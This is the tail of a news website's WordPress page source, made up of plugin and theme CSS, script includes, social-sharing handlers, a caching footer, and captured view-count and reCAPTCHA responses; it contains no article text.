.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-ninja-forms-1bcc43dc33ac5df43991.js" id="googlesitekit-events-provider-ninja-forms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"143630311","post":"43761","tz":"2","srv":"www.gazzettadimilano.it","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "143630311", "43761" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.gazzettadimilano.it/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.4" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>


<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[43761]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 136/186 objects using Redis
Page Caching using Redis 
Database Caching 22/42 queries in 0.032 seconds using Redis

Served from: www.gazzettadimilano.it @ 2026-01-29 17:56:05 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: 51
content:
{"43761":1377}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fPK9xYLgVLY-LqahkYCITQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769702170898');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>